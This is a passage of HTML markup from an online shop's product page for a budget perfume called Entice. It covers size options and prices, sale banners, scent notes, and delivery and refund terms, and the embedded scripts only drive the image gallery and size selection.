                  <img src="//amourscents.com/cdn/shop/files/6_Women_21cb6021-052d-4e20-bf06-a4b42ff31178.jpg?v=1750010039&amp;width=416" alt="Entice" srcset="//amourscents.com/cdn/shop/files/6_Women_21cb6021-052d-4e20-bf06-a4b42ff31178.jpg?v=1750010039&amp;width=54 54w, //amourscents.com/cdn/shop/files/6_Women_21cb6021-052d-4e20-bf06-a4b42ff31178.jpg?v=1750010039&amp;width=74 74w, //amourscents.com/cdn/shop/files/6_Women_21cb6021-052d-4e20-bf06-a4b42ff31178.jpg?v=1750010039&amp;width=104 104w, //amourscents.com/cdn/shop/files/6_Women_21cb6021-052d-4e20-bf06-a4b42ff31178.jpg?v=1750010039&amp;width=162 162w, //amourscents.com/cdn/shop/files/6_Women_21cb6021-052d-4e20-bf06-a4b42ff31178.jpg?v=1750010039&amp;width=208 208w, //amourscents.com/cdn/shop/files/6_Women_21cb6021-052d-4e20-bf06-a4b42ff31178.jpg?v=1750010039&amp;width=324 324w, //amourscents.com/cdn/shop/files/6_Women_21cb6021-052d-4e20-bf06-a4b42ff31178.jpg?v=1750010039&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
            (min-width: 990px) calc((55.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24763292385656__main-7-duplicate
">
                </button>
              </div><div
                id="Slide-Thumbnails-template--24763292385656__main-8-duplicate"
                class="thumbnail-list__item swiper-slide p-2"
                data-target="template--24763292385656__main-64152896930168"
                data-media-position="8"
                data-alt="Entice"
              >
                <button
                  class="thumbnail global-media-settings global-media-settings--no-shadow w-full rounded-[4px]"
                  aria-label="Load image 8 in gallery view"
                  
                  aria-controls="GalleryViewer-template--24763292385656__main-duplicate"
                  aria-describedby="Thumbnail-template--24763292385656__main-8-duplicate
"
                >
                  <img src="//amourscents.com/cdn/shop/files/7_fae9e269-d782-4769-9e59-5fd87c31c1b8.jpg?v=1750010039&amp;width=416" alt="Entice" srcset="//amourscents.com/cdn/shop/files/7_fae9e269-d782-4769-9e59-5fd87c31c1b8.jpg?v=1750010039&amp;width=54 54w, //amourscents.com/cdn/shop/files/7_fae9e269-d782-4769-9e59-5fd87c31c1b8.jpg?v=1750010039&amp;width=74 74w, //amourscents.com/cdn/shop/files/7_fae9e269-d782-4769-9e59-5fd87c31c1b8.jpg?v=1750010039&amp;width=104 104w, //amourscents.com/cdn/shop/files/7_fae9e269-d782-4769-9e59-5fd87c31c1b8.jpg?v=1750010039&amp;width=162 162w, //amourscents.com/cdn/shop/files/7_fae9e269-d782-4769-9e59-5fd87c31c1b8.jpg?v=1750010039&amp;width=208 208w, //amourscents.com/cdn/shop/files/7_fae9e269-d782-4769-9e59-5fd87c31c1b8.jpg?v=1750010039&amp;width=324 324w, //amourscents.com/cdn/shop/files/7_fae9e269-d782-4769-9e59-5fd87c31c1b8.jpg?v=1750010039&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
            (min-width: 990px) calc((55.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24763292385656__main-8-duplicate
">
                </button>
              </div></div>
      </slider-component>

      <div class="swiper-button-prev thumb-button-prev thumb-gallery-nav left-[-32px] !flex after:text-20 after:content-['prev'] text-black"></div>
      <div class="swiper-button-next thumb-button-next thumb-gallery-nav right-[-32px] !flex after:text-20 after:content-['next'] text-black"></div>
    </div></media-gallery>

<script>
  const swiperThumbnails = new Swiper('.thumbnail-slider', {
    slidesPerView: 4,
    spaceBetween: 12,
    centerInsufficientSlides: true,
    watchSlidesProgress: true,
    breakpoints: {
      750: {
        slidesPerView: 5,
      }
    },
    navigation: {
      nextEl: '.thumb-button-next',
      prevEl: '.thumb-button-prev',
    }
  });
  const swiperMainGallery = new Swiper('.main-gallery-slider', {
    slidesPerView: 1,
    spaceBetween: 0,
    navigation: {
      nextEl: '.main-button-next',
      prevEl: '.main-button-prev',
    },
    thumbs: {
      swiper: swiperThumbnails,
    },
    on: {
      slideChange: function (swiper) {
        let activeIndex = swiper.activeIndex;
        let swiperThumbnailsEl = swiperThumbnails.el;
        let swiperThumbnailsCurrentSlide = swiperThumbnails.slides[activeIndex];
        swiperThumbnails.slideTo(activeIndex)
        swiperThumbnailsEl.querySelector('.thumbnail[aria-current]').removeAttribute('aria-current');
        swiperThumbnailsCurrentSlide.querySelector('.thumbnail').setAttribute('aria-current', true);
      },
    }
  });
</script>

        <div class="asd block md:hidden"></div>
      </div>
      
      <div class="product__info-wrapper">
        <product-info
          id="ProductInfo-template--24763292385656__main"
          data-section="template--24763292385656__main"
          data-url="/products/entice"
          class="product__info-container main-product__info-container"
        ><div style="
  display: flex;
  justify-content: center;
  margin: 16px 0;
  font-family: 'Montserrat', sans-serif;
">
  <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@500;600&display=swap" rel="stylesheet">

  <div style="
    background-color: #ff4d4d;
    color: white;
    font-weight: 600;
    font-size: 1.05rem;
    padding: 6px 24px;
    border-radius: 40px;
    text-align: center;
    animation: pulseBadge 1.6s infinite;
    box-shadow: 0 0 0 0 rgba(255, 77, 77, 0.6);
    line-height: 1.4;
  ">
    🚨 NEW YEAR SALE – UP TO 65% OFF!<br>
    <span style="
      display: block;
      font-size: 1.05rem;
      font-weight: 700;
      color: white;
      text-transform: uppercase;
      letter-spacing: 0.5px;
      margin-top: 2px;
      text-shadow: 0 0 2px rgba(0, 0, 0, 0.3);
    ">
      BUY MORE, SAVE MORE. SELLING OUT FAST 🔥
    </span>
  </div>

  <style>
    @keyframes pulseBadge {
      0% { box-shadow: 0 0 0 0 rgba(255, 77, 77, 0.6); }
      70% { box-shadow: 0 0 0 10px rgba(255, 77, 77, 0); }
      100% { box-shadow: 0 0 0 0 rgba(255, 77, 77, 0); }
    }
  </style>
</div>
<div class="product__title mt-16"  >
                  <h1 class="text-28 md:text-20 font-bold">
                    Entice
                  </h1>
                  <a href="/products/entice" class="product__title">
                    <h2 class="h1">
                      Entice
                    </h2>
                  </a>
                </div><div id="shopify-block-AMVpxcDExYVNHSExXZ__loox_reviews_loox_rating_zbMYGb" class="shopify-block shopify-app-block">

  <a  href="#looxReviews" >
    <div class="loox-rating loox-widget"
       data-content-size="16" 
      
      
      
      

      

      data-loox-block-id="AMVpxcDExYVNHSExXZ__loox_reviews_loox_rating_zbMYGb"
      
      

       
       data-color-text="" 

       
       data-color-star="" 

      
          data-id="6065992597699"
          data-rating="4.8"
          data-raters="19"
      
      data-testid="loox-rating-widget"
    ></div>
  </a>



</div>
              
                <div class='emoji-benefits-container'  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                  
                </div>
              <div class="text-center md:px-16 rounded-[6px] py-4 leading-tight md:leading-[1.1]text-20" style=" background: #f4eddf;">
                  <div class="text-[#A17B2B]">
                    <strong>INSPIRED BY: </strong>AMOUR SCENTS ENTICE</div>
                  <div class="">
                    <strong>RETAIL PRICE: </strong></div>
                </div><!-- Montserrat Font (only add this once in <head> of theme.liquid if not already included) -->
<link href="https://fonts.googleapis.com/css2?family=Montserrat&display=swap" rel="stylesheet">

<!-- Custom Content Block -->
<div style="font-family: 'Montserrat', sans-serif; font-size: 14px; line-height: 1.4; color: #2c2c2c; padding-top: 12px; padding-bottom: 0;">
  <p style="margin: 0;">✔️ <strong>Highly identical to the designer perfume</strong></p>
  <p style="margin: 0;">✔️ <strong>Ingredients from Switzerland & Dubai</strong></p>
  <p style="margin: 0;">✔️ <strong>Pure 30% Oil Concentration</strong></p>
</div>


  <variant-selects
    id="variant-selects-template--24763292385656__main"
    class="no-js-hidden"
    data-section="template--24763292385656__main"
    data-url="/products/entice"
    
    data-disable-prepend=""
    
    
    data-has-quantity-breaks-picker="true"
    data-quantity-breaks-picker-style="normal"
    data-quantity-breaks-picker-displayed-images="variant_images"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    >
      <div class="product-form__input product-form__input--quantity-breaks">
        <div class="visually-hidden product-form__input__type" data-type="quantity-breaks">&nbsp</div>
        
        
            <div
              class="quantity-breaks quantity-breaks--normal accent-color-accent-1 quantity-breaks--space-images"
              data-items="3"
              style="--items-count:3;--image-width:70%">
              
              <div class="quantity-breaks-container">
                

      <input
        type="radio"
        id="template--24763292385656__main-1-0"
        name="Size"
        value="SAMPLE (2ML)"
        form="product-form-template--24763292385656__main"
        
        checked
        
        >
      
      <label class="quantity-break" for="template--24763292385656__main-1-0">
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              
                <span class="quantity-break__label-text dynamic-price">
                  


  SAMPLE (2ML)

                </span>
              
              
            </span>
            
          </div>

          
          <div class="dynamic-price">
            <div class="flex justify-end gap-6 mt-4">
              
                <span class="quantity-break__price">
                  


  
  <span>£2.99</span>

                </span>
              
            </div>
            
            </div></div>
      </label>

      <input
        type="radio"
        id="template--24763292385656__main-1-1"
        name="Size"
        value="50ML"
        form="product-form-template--24763292385656__main"
        
        >
      
      <label class="quantity-break" for="template--24763292385656__main-1-1">
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              
                <span class="quantity-break__label-text dynamic-price">
                  


  50ML

                </span>
              
              
            </span>
            
          </div>

          
          <div class="dynamic-price">
            <div class="flex justify-end gap-6 mt-4">
              
                <span class="quantity-break__compare-price">
                  


  
  <span>£20</span>

                </span>
                <span class="quantity-break__price">
                  


  
  <span>£14.99</span>

                </span>
              
            </div>
            
            
              <div class="bg-black text-white flex items-center px-8 rounded-[4px] text-[14px] leading-[1.2]">
                SAVE 25%
              </div></div><span class="price-per-ml">
              (£0.29/ML)
              </span></div>
      </label>

      <input
        type="radio"
        id="template--24763292385656__main-1-2"
        name="Size"
        value="100ML"
        form="product-form-template--24763292385656__main"
        
        >
      
      <label class="quantity-break" for="template--24763292385656__main-1-2">
        
          <p class="quantity-break__badge dynamic-price">
            


  BEST VALUE

          </p>
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              
                <span class="quantity-break__label-text dynamic-price">
                  


  100ML

                </span>
              
              
            </span>
            
          </div>

          
          <div class="dynamic-price">
            <div class="flex justify-end gap-6 mt-4">
              
                <span class="quantity-break__compare-price">
                  


  
  <span>£30</span>

                </span>
                <span class="quantity-break__price">
                  


  
  <span>£24.99</span>

                </span>
              
            </div>
            
            
              <div class="bg-black text-white flex items-center px-8 rounded-[4px] text-[14px] leading-[1.2]">
                SAVE 16%
              </div></div><span class="price-per-ml">
              (£0.24/ML)
              </span></div>
      </label>


<script>
  (function () {
    document.addEventListener("DOMContentLoaded", (event) => {
      if(document.querySelector('variant-selects input[type="radio"]')) {
        const sticky_select = document.querySelector('.sticky-product-variants select');
        let variant_input_id = document.querySelector('variant-selects input[type="radio"][value="100ML"]').getAttribute("id");
        
        document.querySelector('variant-selects label[for="'+variant_input_id+'"]').click();
        const product_form = document.getElementById('product-form-template--24763292385656__main');
        product_form.dispatchEvent(new Event('change', { bubbles: true }));
        if(sticky_select) {
          let option_value = sticky_select.querySelector(`option[data-value="100ML"]`).value;
          if(option_value) sticky_select.value = option_value;
        }
      }
    });
  })();
</script>

              </div>
            </div>
          
        
        <div class='product-form__under-container'>
          
        </div>
      </div><script type="application/json">
      [{"id":37811687915715,"title":"SAMPLE (2ML)","option1":"SAMPLE (2ML)","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Entice - SAMPLE (2ML)","public_title":"SAMPLE (2ML)","options":["SAMPLE (2ML)"],"price":299,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37614749909187,"title":"50ML","option1":"50ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Entice - 50ML","public_title":"50ML","options":["50ML"],"price":1499,"weight":0,"compare_at_price":2000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37614749319363,"title":"100ML","option1":"100ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Entice - 100ML","public_title":"100ML","options":["100ML"],"price":2499,"weight":0,"compare_at_price":3000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript class="product-form__noscript-wrapper-template--24763292385656__main" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24763292385656__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24763292385656__main"
        class="select__select"
        form="product-form-template--24763292385656__main"><option
            
            selected="selected"
            
            
            value="37811687915715">SAMPLE (2ML) - £2.99</option><option
            
            
            value="37614749909187">50ML - £14.99</option><option
            
            
            value="37614749319363">100ML - £24.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>
<script src="//amourscents.com/cdn/shop/t/194/assets/apo-product-options.js?v=19218705803270181291768233227" defer="defer"></script>
                  <link href="//amourscents.com/cdn/shop/t/194/assets/apo-product-options.css?v=22265465662679789921768233226" rel="stylesheet" type="text/css" media="all" />  
                  <div class="quantity-buy-buttons flex gap-16"><div
                        id="Quantity-Form-template--24763292385656__main"
                        class="product-form__input product-form__quantity sp"
                        
                        style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
                      >
                        
                        

                        <label class="quantity__label form__label hidden" for="Quantity-template--24763292385656__main">
                          Quantity
                          <span class="quantity__rules-cart no-js-hidden hidden">
                            <span class="loading-overlay hidden">
                              <span class="loading-overlay__spinner">
                                <svg
                                aria-hidden="true"
                                focusable="false"
                                class="spinner"
                                viewBox="0 0 66 66"
                                xmlns="http://www.w3.org/2000/svg"
                                >
                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                                </svg>
                              </span>
                            </span>
                            <span>(<span class="quantity-cart">0</span> in cart)</span>
                          </span>
                        </label>
                        <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24763292385656__main">
                          
                          <select class="quantity__select" name="quantity" id="Quantity-template--24763292385656__main" form="product-form-template--24763292385656__main">
                            
                              <option value="1">1</option>
                            
                              <option value="2">2</option>
                            
                              <option value="3">3</option>
                            
                              <option value="4">4</option>
                            
                              <option value="5">5</option>
                            
                              <option value="6">6</option>
                            
                              <option value="7">7</option>
                            
                              <option value="8">8</option>
                            
                              <option value="9">9</option>
                            
                              <option value="10">10</option>
                            
                          </select>
                        </quantity-input>
                        <div class="quantity__rules caption no-js-hidden"></div>
                      </div>
<style>
  #ProductSubmitButton-template--24763292385656__main,
  #SectionAtcBtn-template--24763292385656__main {
    --icon-scale: 1.05em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>

<div
  class="w-full"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24763292385656__main"
      class="product-form main-product-form h-full"
      data-section="template--24763292385656__main"
      data-options="Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24763292385656__main" accept-charset="UTF-8" class="form h-full" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="mw-options"></div>
        <div class="hidden product-form__variants" id="product-form-template--24763292385656__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="37811687915715"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase h-full sp"><button
            id="ProductSubmitButton-template--24763292385656__main"
            type="submit"
            name="add"
            class="mmb-0 h-full rounded-[8px] uppercase py-16 button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              <span class="main-atc__label__text">Add to cart
</span>
              
              
                 • <span id="main-atc-price-template--24763292385656__main" class='main-atc-price'>
                  £2.99
                </span>
              
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
            <img src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/CaretDown_1.png?v=1725041082" style="width:30px;">
          </button></div><input type="hidden" name="product-id" value="6065992597699" /><input type="hidden" name="section-id" value="template--24763292385656__main" /></form></product-form><link href="//amourscents.com/cdn/shop/t/194/assets/component-pickup-availability.css?v=132348821858131657411768233238" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="37811687915715"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//amourscents.com/cdn/shop/t/194/assets/pickup-availability.js?v=79308454523338307861768233251" defer="defer"></script></div>
</div><div style="margin:24px 0 8px; clear:both;">
  <a href="https://amourscents.com/products/x3-100ml-perfume-bundle"
     style="display:block; width:100%; text-decoration:none;">

    <img
      src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/Untitled_design_fee50d72-3e15-4b42-8e81-1a8eac4a3b9b.jpg?v=1768232601"
      alt="X3 100ml Perfume Bundle – Bundle & Save"
      style="display:block; width:100%; height:auto; border-radius:14px;"
      loading="lazy"
    >
  </a>
</div>
<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;700&display=swap" rel="stylesheet">

<div style="display: flex; justify-content: center; align-items: center; padding: 15px 0; font-family: 'Montserrat', Arial, sans-serif; font-size: 16px; font-weight: 700; color: #333; text-align: center;">
  Delivered in 3–5 Business Days
</div>









<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;700&display=swap" rel="stylesheet">

<div style="display: flex; align-items: center; background-color: #f8f1de; border-radius: 10px; padding: 10px 12px; font-family: 'Montserrat', Arial, sans-serif; box-shadow: 0 2px 4px rgba(0,0,0,0.08); width: auto; max-width: 360px; margin: 0 auto; box-sizing: border-box; border: 2px dashed #6c4e22;">
  <div style="margin-right: 12px;">
    <img src="https://i.hizliresim.com/a0c8xe3.png" alt="Money Back Guarantee Badge" style="display: block; width: 55px; height: 55px;">
  </div>
  <div style="flex: 1;">
    <p style="margin: 0; font-size: 12px; color: #4f4f4f; font-family: 'Montserrat', Arial, sans-serif; line-height: 1.4;">
      <span style="font-weight: 700;">Try for 30 days, risk free.</span> Love it or get a full refund — no questions asked.
    </p>
  </div>
</div>
<div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details' open>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  
</span>
                        
                        <h2 class="h4 accordion__title">
                          Description
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--24763292385656__main">
                      <div class="metafield-rich_text_field"><p>Entice by Amour Scents is a perfume that touches the sensual universality of this icon - that would intoxicate a man as much as a woman. Bright, confident and uplifting. This luminous and hypnotic combination of floral, gourmand and fruity accords, this comforting aroma emboldens the wearer in all manner of scenarios and is marvellous for special occasions. A sweet, fruity fragrance.</p></div>
                      

                      
                        <div class="mt-4 text-[18px] text-[#777571]">
  <div class="flex  justify-between border-grey-b py-4">
    <div class="font-bold">GENDER:</div>
    <div class="w-[45%] text-right">UNISEX</div>
  </div>

  <div class="  flex justify-between  border-grey-b py-4">
    <div class="font-bold">CONCENTRATION:</div>
    <div class=" w-[45%] text-right ">30%</div>
  </div>

  <div class="border-grey-b py-4 hidden">
    <div class="font-bold">INGREDIENTS:</div>
    <div class="my-4 leading-[1.3] ">CLEAN INGREDIENTS, VEGAN, CRUELTY FREE, FREE FROM PHTHALATES, PARABENS, AND OTHER HARMFUL CHEMICALS.
</div>
  </div>

  <div class=" flex justify-between border-grey-b py-4">
    <div class="font-bold">SOURCED FROM:</div>
    <div class=" w-[45%] text-right ">SWITZERLAND</div>
  </div>

  <div class="py-4">
    <div class="font-bold md:mb-4">NOTES & INGREDIENTS:</div>

    <div class="text-16 py-4 md:py-8 md:leading-none">
      <div class="italic md:mb-8">
        <strong>Top -</strong>
        The initial burst of aroma:</div>
      <div class="">
        <span>
          •
        </span>Juicy peach, crisp apple, and citrus zest offer a vibrant, refreshing start.</div>
    </div>

    <div class="text-16 py-4 md:py-8 md:leading-none">
      <div class="italic md:mb-8">
        <strong>Middle -
        </strong>
        The heart of the scent:</div>
      <div class="">
        <span>
          •
        </span>Rose petals, jasmine, and violet create a romantic, floral heart full of elegance.</div>
    </div>

    <div class="text-16 py-4 md:py-8 md:leading-none">
      <div class="italic md:mb-8">
        <strong>Base -
        </strong>
        The lingering essence:</div>
      <div class="">
        <span>
          •
        </span>Creamy vanilla, amber, and sandalwood provide a warm, sensual finish, leaving a lasting impression.</div>
    </div>

  </div>
</div>
                      

                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  
</span>
                        
                        <h2 class="h4 accordion__title">
                          Benefits
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_icx6bG-template--24763292385656__main">
                      <p>Experience high-end fragrance for less - A remarkable <strong>90% match</strong> to the original. Enjoy the same luxurious scent, without the premium price.<br/><br/>Infused with the finest ingredients from <strong>Switzerland and Dubai</strong>, our blends deliver exceptional <strong>Longevity and Potency</strong>.<br/><br/>Crafted with <strong>Pure 30% Oil Concentration</strong>, far exceeding the 10-15% used by most brands. Our scent lingers on your skin, unveiling a luxurious aroma that <strong>lasts all day and night.</strong></p>
                      

                      

                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  
</span>
                        
                        <h2 class="h4 accordion__title">
                          Shipping Info
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_U9Dnht-template--24763292385656__main">
                      <p>At <strong>Amour Scents</strong>, we strive to ensure your orders are delivered quickly, securely, and hassle-free with a <a href="https://amourscents.com/pages/returns-policy"><strong>30-Day Money Back Guarantee.</strong></a> <br/><br/><strong>- </strong>Deliveries are made by <strong>Royal Mail</strong>, Monday to Saturday.<br/><strong>-</strong> Orders placed <strong>before 3 PM (Monday to Friday)</strong> will be processed and shipped the same working day.<br/><strong>-</strong> UK Standard Tracked Delivery: <strong>2–5 working days</strong> (excluding weekends and public holidays).<br/><strong>- </strong>Delivery Cost £2.99, <strong>FREE DELIVERY</strong> if spend is above <strong>£40.<br/><br/></strong>You will receive a Shipment Confirmation email once your order has shipped containing your tracking number(s). The tracking number should be active within 48 hours of receipt of the email. If you have not received an order tracking update within 3 business days, please contact <strong>info@amourscents.com<br/><br/></strong><a href="/pages/delivery-information" title="Delivery Information"><strong>View More Details</strong></a></p>
                      

                      

                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  
</span>
                        
                        <h2 class="h4 accordion__title">
                          Product Guarantee
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_LAqXQa-template--24763292385656__main">
                      <p>At <strong>Amour Scents</strong>, we’re committed to your satisfaction, which is why we offer a <a href="/pages/returns-policy" title="Return Policy"><strong>30-Day Money-Back Guarantee</strong>.</a> If for any reason you're not completely happy with your purchase, you can request a return within <strong>30 days of receiving your item</strong>. We’ll gladly offer you a refund or an exchange, as long as the product has not been used excessively and is still in re-sellable condition.<br/><br/><a href="https://amourscents.com/pages/returns-policy" target="_blank"><strong>View More Details</strong></a></p>
                      

                      

                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  
</span>
                        
                        <h2 class="h4 accordion__title">
                          FAQs
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_g4rtwa-template--24763292385656__main">
